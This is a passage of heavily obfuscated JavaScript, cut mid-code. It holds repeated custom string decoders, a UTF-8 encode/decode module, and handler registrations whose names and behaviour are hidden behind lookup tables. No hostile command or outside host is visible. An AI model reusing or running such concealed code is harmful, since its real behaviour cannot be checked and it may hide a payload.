YBHONl=SkMRDA.indexOf(EPLIahr[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],qYGDYU|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(gyJewBw.push(qYGDYU&g7qxukq[0x3]),qYGDYU>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){gyJewBw.push((qYGDYU|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(gyJewBw)}function EPLIahr(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=SkMRDA(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}if(qYGDYU[g7qxukq[0x1e]]>=qYGDYU[g7qxukq[0x12]]){FvXU2dh(QPgEK4(gyJewBw),QPgEK4(QT8eWeC));function QT8eWeC(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[-g7qxukq[0x1]]=\"8*uv!wx]\\\"5C9^;G%oy=ltZ+(UT~DSQzrL{WBm,pF_Oj@R60AEIqdPN:<&XnV1iHK/?Y}2cM3$gh`[a4Jbe7fk|>#s).\",j2CLJD[g7qxukq[0x1e]]=\"\"+(j2CLJD[g7qxukq[0x0]]||\"\"),j2CLJD[g7qxukq[0x51]]=j2CLJD[g7qxukq[0x1e]].length,j2CLJD[g7qxukq[0x1d]]=[],j2CLJD[-g7qxukq[0x52]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x24]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x5]]=-g7qxukq[0x1]);for(j2CLJD[g7qxukq[0x1f]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x1f]]<j2CLJD[g7qxukq[0x51]];j2CLJD[g7qxukq[0x1f]]++){j2CLJD[g7qxukq[0x17]]=j2CLJD[-g7qxukq[0x1]].indexOf(j2CLJD[g7qxukq[0x1e]][j2CLJD[g7qxukq[0x1f]]]);if(j2CLJD[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(j2CLJD[g7qxukq[0x5]]<g7qxukq[0x0]){j2CLJD[g7qxukq[0x5]]=j2CLJD[g7qxukq[0x17]]}else{FvXU2dh(j2CLJD[g7qxukq[0x5]]+=j2CLJD[g7qxukq[0x17]]*g7qxukq[0xa],j2CLJD[-g7qxukq[0x52]]|=j2CLJD[g7qxukq[0x5]]<<j2CLJD[g7qxukq[0x24]],j2CLJD[g7qxukq[0x24]]+=(j2CLJD[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD[g7qxukq[0x1d]].push(j2CLJD[-g7qxukq[0x52]]&g7qxukq[0x3]),j2CLJD[-g7qxukq[0x52]]>>=g7qxukq[0x2],j2CLJD[g7qxukq[0x24]]-=g7qxukq[0x2])}while(j2CLJD[g7qxukq[0x24]]>g7qxukq[0x8]);j2CLJD[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(j2CLJD[g7qxukq[0x5]]>-g7qxukq[0x1]){j2CLJD[g7qxukq[0x1d]].push((j2CLJD[-g7qxukq[0x52]]|j2CLJD[g7qxukq[0x5]]<<j2CLJD[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(j2CLJD[g7qxukq[0x1d]])}function gyJewBw(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=QT8eWeC(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}throw iRbleI(gyJewBw(0x115))(gyJewBw(0x116))}FvXU2dh(j2CLJD=qYGDYU[g7qxukq[0x1d]][qYGDYU[g7qxukq[0x1e]]]&g7qxukq[0x3],qYGDYU[g7qxukq[0x1e]]++);if((j2CLJD&g7qxukq[0x4a])==g7qxukq[0x2c]){return j2CLJD&g7qxukq[0xb]}throw iRbleI(EPLIahr(0x117))(EPLIahr(0x118))}function iUvd06l(){var j2CLJD,SkMRDA,EPLIahr,QT8eWeC,jf2O4dc;FvXU2dh(QPgEK4(Yu9e6L),QPgEK4(laKqz7));function laKqz7(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[-g7qxukq[0x4f]]=\"A!70[2b#P4ncjT,/u}B{q(^~e8*MNFOi<ghV$L&Sm`ZpfaXRd)UWwzYkQxHs3_lI?@E5G.C6|];JDrKo:>9=y+v\\\"%1t\",j2CLJD[g7qxukq[0x1e]]=\"\"+(j2CLJD[g7qxukq[0x0]]||\"\"),j2CLJD[g7qxukq[0xf]]=j2CLJD[g7qxukq[0x1e]].length,j2CLJD[g7qxukq[0x3e]]=[],j2CLJD[g7qxukq[0x7]]=g7qxukq[0x0],j2CLJD[g7qxukq[0xc]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x8]]=-g7qxukq[0x1]);for(j2CLJD[g7qxukq[0x1f]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x1f]]<j2CLJD[g7qxukq[0xf]];j2CLJD[g7qxukq[0x1f]]++){j2CLJD[g7qxukq[0x53]]=j2CLJD[-g7qxukq[0x4f]].indexOf(j2CLJD[g7qxukq[0x1e]][j2CLJD[g7qxukq[0x1f]]]);if(j2CLJD[g7qxukq[0x53]]===-g7qxukq[0x1])continue;if(j2CLJD[g7qxukq[0x8]]<g7qxukq[0x0]){j2CLJD[g7qxukq[0x8]]=j2CLJD[g7qxukq[0x53]]}else{FvXU2dh(j2CLJD[g7qxukq[0x8]]+=j2CLJD[g7qxukq[0x53]]*g7qxukq[0xa],j2CLJD[g7qxukq[0x7]]|=j2CLJD[g7qxukq[0x8]]<<j2CLJD[g7qxukq[0xc]],j2CLJD[g7qxukq[0xc]]+=(j2CLJD[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD[g7qxukq[0x3e]].push(j2CLJD[g7qxukq[0x7]]&g7qxukq[0x3]),j2CLJD[g7qxukq[0x7]]>>=g7qxukq[0x2],j2CLJD[g7qxukq[0xc]]-=g7qxukq[0x2])}while(j2CLJD[g7qxukq[0xc]]>g7qxukq[0x8]);j2CLJD[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(j2CLJD[g7qxukq[0x8]]>-g7qxukq[0x1]){j2CLJD[g7qxukq[0x3e]].push((j2CLJD[g7qxukq[0x7]]|j2CLJD[g7qxukq[0x8]]<<j2CLJD[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(j2CLJD[g7qxukq[0x3e]])}function Yu9e6L(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=laKqz7(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}FvXU2dh(j2CLJD=void 0x0,SkMRDA=void 0x0,EPLIahr=void 0x0,QT8eWeC=void 0x0,jf2O4dc=void 0x0);if(qYGDYU[g7qxukq[0x1e]]>qYGDYU[g7qxukq[0x12]]){QPgEK4(cqX1pH8);function iUvd06l(j2CLJD){var SkMRDA=\"s,Q;GIwx=?M1:O$W2y9>5]j+%p#{&A0YnUL4\\\"f^<ckPXe}JN.a[z6uB`~l!CgH@7r8ZqvT*SDEdbtF(|)_/Ki3mhVRo\",EPLIahr,QT8eWeC,jf2O4dc,laKqz7,Yu9e6L,iUvd06l,cqX1pH8;FvXU2dh(EPLIahr=\"\"+(j2CLJD||\"\"),QT8eWeC=EPLIahr.length,jf2O4dc=[],laKqz7=g7qxukq[0x0],Yu9e6L=g7qxukq[0x0],iUvd06l=-g7qxukq[0x1]);for(cqX1pH8=g7qxukq[0x0];cqX1pH8<QT8eWeC;cqX1pH8++){var v_vFSJ=SkMRDA.indexOf(EPLIahr[cqX1pH8]);if(v_vFSJ===-g7qxukq[0x1])continue;if(iUvd06l<g7qxukq[0x0]){iUvd06l=v_vFSJ}else{FvXU2dh(iUvd06l+=v_vFSJ*g7qxukq[0xa],laKqz7|=iUvd06l<<Yu9e6L,Yu9e6L+=(iUvd06l&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(jf2O4dc.push(laKqz7&g7qxukq[0x3]),laKqz7>>=g7qxukq[0x2],Yu9e6L-=g7qxukq[0x2])}while(Yu9e6L>g7qxukq[0x8]);iUvd06l=-g7qxukq[0x1]}}if(iUvd06l>-g7qxukq[0x1]){jf2O4dc.push((laKqz7|iUvd06l<<Yu9e6L)&g7qxukq[0x3])}return O4_flc8(jf2O4dc)}function cqX1pH8(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=iUvd06l(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}throw iRbleI(o_PWk4(g7qxukq[0x55])+g7qxukq[0x56])(cqX1pH8(0x11a))}if(qYGDYU[g7qxukq[0x1e]]==qYGDYU[g7qxukq[0x12]]){return g7qxukq[0x37]}FvXU2dh(j2CLJD=qYGDYU[g7qxukq[0x1d]][qYGDYU[g7qxukq[0x1e]]]&g7qxukq[0x3],qYGDYU[g7qxukq[0x1e]]++);if((j2CLJD&g7qxukq[0x2c])==g7qxukq[0x0]){return j2CLJD}if((j2CLJD&g7qxukq[0x4c])==g7qxukq[0x4a]){FvXU2dh(SkMRDA=YBHONl(),jf2O4dc=(j2CLJD&g7qxukq[0x32])<<g7qxukq[0xc]|SkMRDA);if(jf2O4dc>=g7qxukq[0x2c]){return jf2O4dc}else{QPgEK4(NrJMJ_2);function v_vFSJ(j2CLJD){var SkMRDA=\"LqdismaEQ8.!tPfoF*,cAR=BV?[OCyrU{)XkxJ~@9]lDYj&ph3wv:#I2TSgb/ZN%MWe604u(GKH1z<;_`|5\\\"}+7$^n>\",EPLIahr,QT8eWeC,jf2O4dc,laKqz7,Yu9e6L,iUvd06l,cqX1pH8;FvXU2dh(EPLIahr=\"\"+(j2CLJD||\"\"),QT8eWeC=EPLIahr.length,jf2O4dc=[],laKqz7=g7qxukq[0x0],Yu9e6L=g7qxukq[0x0],iUvd06l=-g7qxukq[0x1]);for(cqX1pH8=g7qxukq[0x0];cqX1pH8<QT8eWeC;cqX1pH8++){var v_vFSJ=SkMRDA.indexOf(EPLIahr[cqX1pH8]);if(v_vFSJ===-g7qxukq[0x1])continue;if(iUvd06l<g7qxukq[0x0]){iUvd06l=v_vFSJ}else{FvXU2dh(iUvd06l+=v_vFSJ*g7qxukq[0xa],laKqz7|=iUvd06l<<Yu9e6L,Yu9e6L+=(iUvd06l&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(jf2O4dc.push(laKqz7&g7qxukq[0x3]),laKqz7>>=g7qxukq[0x2],Yu9e6L-=g7qxukq[0x2])}while(Yu9e6L>g7qxukq[0x8]);iUvd06l=-g7qxukq[0x1]}}if(iUvd06l>-g7qxukq[0x1]){jf2O4dc.push((laKqz7|iUvd06l<<Yu9e6L)&g7qxukq[0x3])}return O4_flc8(jf2O4dc)}function NrJMJ_2(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=v_vFSJ(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}throw iRbleI(NrJMJ_2(0x11b))(NrJMJ_2(0x11c))}}if((j2CLJD&g7qxukq[0x4e])==g7qxukq[0x4c]){FvXU2dh(SkMRDA=YBHONl(),EPLIahr=YBHONl(),jf2O4dc=(j2CLJD&g7qxukq[0x4b])<<g7qxukq[0xe]|SkMRDA<<g7qxukq[0xc]|EPLIahr);if(jf2O4dc>=g7qxukq[0x193]){gyJewBw(jf2O4dc);return jf2O4dc}else{FvXU2dh(QPgEK4(MbU_ni),QPgEK4(m5I4Iii));function m5I4Iii(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],j2CLJD[g7qxukq[0x28]]=\"rANgkZp1jc0|lWmDI9zyBVPJ&/sF:+Y#;eh~f!d%6*q,L}^Q`x.ToX28\\\"<@E)(]7C3GUbK{Sa?tHin=OMw54v>u_R[$\",j2CLJD[g7qxukq[0x46]]=\"\"+(j2CLJD[g7qxukq[0x0]]||\"\"),j2CLJD[g7qxukq[0x12]]=j2CLJD[g7qxukq[0x46]].length,j2CLJD[g7qxukq[0x1d]]=[],j2CLJD[g7qxukq[0x35]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x24]]=g7qxukq[0x0],j2CLJD[-g7qxukq[0x54]]=-g7qxukq[0x1]);for(j2CLJD[g7qxukq[0x1f]]=g7qxukq[0x0];j2CLJD[g7qxukq[0x1f]]<j2CLJD[g7qxukq[0x12]];j2CLJD[g7qxukq[0x1f]]++){j2CLJD[g7qxukq[0x22]]=j2CLJD[g7qxukq[0x28]].indexOf(j2CLJD[g7qxukq[0x46]][j2CLJD[g7qxukq[0x1f]]]);if(j2CLJD[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(j2CLJD[-g7qxukq[0x54]]<g7qxukq[0x0]){j2CLJD[-g7qxukq[0x54]]=j2CLJD[g7qxukq[0x22]]}else{FvXU2dh(j2CLJD[-g7qxukq[0x54]]+=j2CLJD[g7qxukq[0x22]]*g7qxukq[0xa],j2CLJD[g7qxukq[0x35]]|=j2CLJD[-g7qxukq[0x54]]<<j2CLJD[g7qxukq[0x24]],j2CLJD[g7qxukq[0x24]]+=(j2CLJD[-g7qxukq[0x54]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(j2CLJD[g7qxukq[0x1d]].push(j2CLJD[g7qxukq[0x35]]&g7qxukq[0x3]),j2CLJD[g7qxukq[0x35]]>>=g7qxukq[0x2],j2CLJD[g7qxukq[0x24]]-=g7qxukq[0x2])}while(j2CLJD[g7qxukq[0x24]]>g7qxukq[0x8]);j2CLJD[-g7qxukq[0x54]]=-g7qxukq[0x1]}}if(j2CLJD[-g7qxukq[0x54]]>-g7qxukq[0x1]){j2CLJD[g7qxukq[0x1d]].push((j2CLJD[g7qxukq[0x35]]|j2CLJD[-g7qxukq[0x54]]<<j2CLJD[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(j2CLJD[g7qxukq[0x1d]])}function MbU_ni(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[j2CLJD[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[j2CLJD[g7qxukq[0x0]]]=m5I4Iii(YcDJ5C[j2CLJD[g7qxukq[0x0]]])}return Eu3OYA[j2CLJD[g7qxukq[0x0]]]}throw iRbleI(o_PWk4(g7qxukq[0x55])+g7qxukq[0x56])(MbU_ni(0x11d)+MbU_ni(0x11e)+MbU_ni(0x11f)+MbU_ni(0x120)+g7qxukq[0x7])}}if((j2CLJD&g7qxukq[0x57])==g7qxukq[0x4e]){FvXU2dh(SkMRDA=YBHONl(),EPLIahr=YBHONl(),QT8eWeC=YBHONl(),jf2O4dc=(j2CLJD&g7qxukq[0x8])<<g7qxukq[0x4d]|SkMRDA<<g7qxukq[0xe]|EPLIahr<<g7qxukq[0xc]|QT8eWeC);if(jf2O4dc>=g7qxukq[0x42]&&jf2O4dc<=g7qxukq[0x194]){return jf2O4dc}}throw iRbleI(o_PWk4(g7qxukq[0x55])+g7qxukq[0x56])(Yu9e6L(0x121)+Yu9e6L(0x122)+Yu9e6L(0x123)+Yu9e6L(0x124))}FvXU2dh(qYGDYU[g7qxukq[0x1d]]=void 0x0,qYGDYU[g7qxukq[0x12]]=void 0x0,qYGDYU[g7qxukq[0x1e]]=void 0x0);function cqX1pH8(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x1d]]=EPLIahr(j2CLJD[g7qxukq[0x0]]),qYGDYU[g7qxukq[0x12]]=qYGDYU[g7qxukq[0x1d]].length,qYGDYU[g7qxukq[0x1e]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x1]]=[],j2CLJD[g7qxukq[0x46]]=void 0x0);while((j2CLJD[g7qxukq[0x46]]=iUvd06l())!==g7qxukq[0x37])j2CLJD[g7qxukq[0x1]].push(j2CLJD[g7qxukq[0x46]]);return QT8eWeC(j2CLJD[g7qxukq[0x1]])}FvXU2dh(qYGDYU[g7qxukq[0x0]].version=SkMRDA(0x125),qYGDYU[g7qxukq[0x0]].encode=Yu9e6L,qYGDYU[g7qxukq[0x0]].decode=cqX1pH8)})(ZzQIkK[\"L7T_y2\"]===j2CLJD(0x126)+j2CLJD(0x127)?this.utf8={}:ZzQIkK[\"GlFHSyX\"])}if(this[o_PWk4(g7qxukq[0x1e5])][j2CLJD(0x129)](j2CLJD(0x12a))[j2CLJD(0x12b)]>g7qxukq[0x0]){FvXU2dh(QPgEK4(QT8eWeC),QPgEK4(EPLIahr));function EPLIahr(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[-g7qxukq[0x58]]=\"8w`u_X#*U2!n9JKTCVc|DqSvzhefMQyOBo7,d)$3kb/m%\\\"NFWL]ax1PA540[rpt}6;>{<sI+HGji?l&^.@EgRY=Z:(~\",qYGDYU[g7qxukq[0x46]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0x12]]=qYGDYU[g7qxukq[0x46]].length,qYGDYU[g7qxukq[0x1d]]=[],qYGDYU[g7qxukq[0x35]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x59]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x5]]=-g7qxukq[0x1]);for(qYGDYU[g7qxukq[0x2]]=g7qxukq[0x0];qYGDYU[g7qxukq[0x2]]<qYGDYU[g7qxukq[0x12]];qYGDYU[g7qxukq[0x2]]++){qYGDYU[g7qxukq[0x17]]=qYGDYU[-g7qxukq[0x58]].indexOf(qYGDYU[g7qxukq[0x46]][qYGDYU[g7qxukq[0x2]]]);if(qYGDYU[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(qYGDYU[g7qxukq[0x5]]<g7qxukq[0x0]){qYGDYU[g7qxukq[0x5]]=qYGDYU[g7qxukq[0x17]]}else{FvXU2dh(qYGDYU[g7qxukq[0x5]]+=qYGDYU[g7qxukq[0x17]]*g7qxukq[0xa],qYGDYU[g7qxukq[0x35]]|=qYGDYU[g7qxukq[0x5]]<<qYGDYU[g7qxukq[0x59]],qYGDYU[g7qxukq[0x59]]+=(qYGDYU[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[g7qxukq[0x1d]].push(qYGDYU[g7qxukq[0x35]]&g7qxukq[0x3]),qYGDYU[g7qxukq[0x35]]>>=g7qxukq[0x2],qYGDYU[g7qxukq[0x59]]-=g7qxukq[0x2])}while(qYGDYU[g7qxukq[0x59]]>g7qxukq[0x8]);qYGDYU[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(qYGDYU[g7qxukq[0x5]]>-g7qxukq[0x1]){qYGDYU[g7qxukq[0x1d]].push((qYGDYU[g7qxukq[0x35]]|qYGDYU[g7qxukq[0x5]]<<qYGDYU[g7qxukq[0x59]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[g7qxukq[0x1d]])}function QT8eWeC(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=EPLIahr(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}FvXU2dh(this[j2CLJD(0x12c)](),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x62]),QT8eWeC(g7qxukq[0x5b]),this[QT8eWeC(0x12f)+QT8eWeC(0x130)+\"em\"]),this[g7qxukq[0x5a]](QT8eWeC(0x131),QT8eWeC(g7qxukq[0x5b]),this[QT8eWeC(0x132)+QT8eWeC(0x133)+g7qxukq[0x5c]]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x135),this[QT8eWeC(0x136)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(g7qxukq[0x60])+QT8eWeC(g7qxukq[0x61])+QT8eWeC(0x139)+QT8eWeC(0x13a)+QT8eWeC(0x13b)+g7qxukq[0x9e],this[QT8eWeC(0x13c)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x13d),this[QT8eWeC(0x13e)+g7qxukq[0x216]]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x13f),this[QT8eWeC(g7qxukq[0x203])]),this[g7qxukq[0x5a]](QT8eWeC(0x141),QT8eWeC(0x142),this[QT8eWeC(0x143)]),this[g7qxukq[0x5a]](QT8eWeC(0x144),QT8eWeC(0x145),this[QT8eWeC(0x146)]),this[g7qxukq[0x5a]](QT8eWeC(0x147)+QT8eWeC(0x148)+QT8eWeC(0x149),QT8eWeC(0x14a),this[QT8eWeC(0x14b)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x14c)+QT8eWeC(0x14d)+QT8eWeC(0x14e),this[QT8eWeC(0x14f)+QT8eWeC(0x150)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x151),this[QT8eWeC(0x152)]),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x153),function(qYGDYU){function j2CLJD(qYGDYU){var j2CLJD=\"JN=yx;.B?v]FkHf`I>^}mt[#CT(Vwr4nu2Up/,e{R$D0GP|cZL)K:!A8*g5SO~EdjlQo736YWMash+q&%Xiz\\\"9_@<b1\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return O4_flc8(QT8eWeC)}function SkMRDA(qYGDYU){if(typeof Eu3OYA[qYGDYU]===g7qxukq[0x9]){return Eu3OYA[qYGDYU]=j2CLJD(YcDJ5C[qYGDYU])}return Eu3OYA[qYGDYU]}iRbleI(QT8eWeC(g7qxukq[0x5f]))[SkMRDA(0x155)](qYGDYU);return g7qxukq[0x37]}),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x156),QPgEK4(function(...qYGDYU){FvXU2dh(QPgEK4(SkMRDA),QPgEK4(j2CLJD),qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1]);function j2CLJD(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x28]]=\"uA7]?/;Og+BSPhn:CvIwNxs&@UD3yHbd#2}1~E^*%Kp5trLM4Y_<c!{J9FZQRli.Go[fX$T|`e,V0zWqa\\\"jk)m>68=(\",qYGDYU[g7qxukq[0x58]]=\"\"+(qYGDYU[g7qxukq[0x0]]||\"\"),qYGDYU[g7qxukq[0xf]]=qYGDYU[g7qxukq[0x58]].length,qYGDYU[g7qxukq[0x3e]]=[],qYGDYU[g7qxukq[0x7]]=g7qxukq[0x0],qYGDYU[g7qxukq[0xc]]=g7qxukq[0x0],qYGDYU[g7qxukq[0x5]]=-g7qxukq[0x1]);for(qYGDYU[-g7qxukq[0x5e]]=g7qxukq[0x0];qYGDYU[-g7qxukq[0x5e]]<qYGDYU[g7qxukq[0xf]];qYGDYU[-g7qxukq[0x5e]]++){qYGDYU[g7qxukq[0x17]]=qYGDYU[g7qxukq[0x28]].indexOf(qYGDYU[g7qxukq[0x58]][qYGDYU[-g7qxukq[0x5e]]]);if(qYGDYU[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(qYGDYU[g7qxukq[0x5]]<g7qxukq[0x0]){qYGDYU[g7qxukq[0x5]]=qYGDYU[g7qxukq[0x17]]}else{FvXU2dh(qYGDYU[g7qxukq[0x5]]+=qYGDYU[g7qxukq[0x17]]*g7qxukq[0xa],qYGDYU[g7qxukq[0x7]]|=qYGDYU[g7qxukq[0x5]]<<qYGDYU[g7qxukq[0xc]],qYGDYU[g7qxukq[0xc]]+=(qYGDYU[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(qYGDYU[g7qxukq[0x3e]].push(qYGDYU[g7qxukq[0x7]]&g7qxukq[0x3]),qYGDYU[g7qxukq[0x7]]>>=g7qxukq[0x2],qYGDYU[g7qxukq[0xc]]-=g7qxukq[0x2])}while(qYGDYU[g7qxukq[0xc]]>g7qxukq[0x8]);qYGDYU[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(qYGDYU[g7qxukq[0x5]]>-g7qxukq[0x1]){qYGDYU[g7qxukq[0x3e]].push((qYGDYU[g7qxukq[0x7]]|qYGDYU[g7qxukq[0x5]]<<qYGDYU[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(qYGDYU[g7qxukq[0x3e]])}function SkMRDA(...qYGDYU){qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[qYGDYU[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[qYGDYU[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[qYGDYU[g7qxukq[0x0]]])}return Eu3OYA[qYGDYU[g7qxukq[0x0]]]}iRbleI(QT8eWeC(g7qxukq[0x5f]))[SkMRDA(0x157)](qYGDYU[g7qxukq[0x0]])})),this[g7qxukq[0x5a]](QT8eWeC(g7qxukq[0x5d]),QT8eWeC(0x158),this[QT8eWeC(0x159)]));if(this[QT8eWeC(g7qxukq[0x67])][QT8eWeC(0x15b)]){QPgEK4(jf2O4dc);function gyJewBw(qYGDYU){var j2CLJD=\"AB:VNpXtfeRbCdPsqnUKFgilScMHOY51*~6#r,T<J}=G0;oz`|_QyZL4{\\\"7!.+xk?8^ha)@wj%2][vmE/(9uWD>&I$3\",SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7,Yu9e6L;FvXU2dh(SkMRDA=\"\"+(qYGDYU||\"\"),EPLIahr=SkMRDA.length,QT8eWeC=[],gyJewBw=g7qxukq[0x0],jf2O4dc=g7qxukq[0x0],laKqz7=-g7qxukq[0x1]);for(Yu9e6L=g7qxukq[0x0];Yu9e6L<EPLIahr;Yu9e6L++){var YBHONl=j2CLJD.indexOf(SkMRDA[Yu9e6L]);if(YBHONl===-g7qxukq[0x1])continue;if(laKqz7<g7qxukq[0x0]){laKqz7=YBHONl}else{FvXU2dh(laKqz7+=YBHONl*g7qxukq[0xa],gyJewBw|=laKqz7<<jf2O4dc,jf2O4dc+=(laKqz7&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(QT8eWeC.push(gyJewBw&g7qxukq[0x3]),gyJewBw>>=g7qxukq[0x2],jf2O4dc-=g7qxukq[0x2])}while(jf2O4dc>g7qxukq[0x8]);laKqz7=-g7qxukq[0x1]}}if(laKqz7>-g7qxukq[0x1]){QT8eWeC.push((gyJewBw|laKqz7<<jf2O4dc)&g7qxukq[0x3])}return 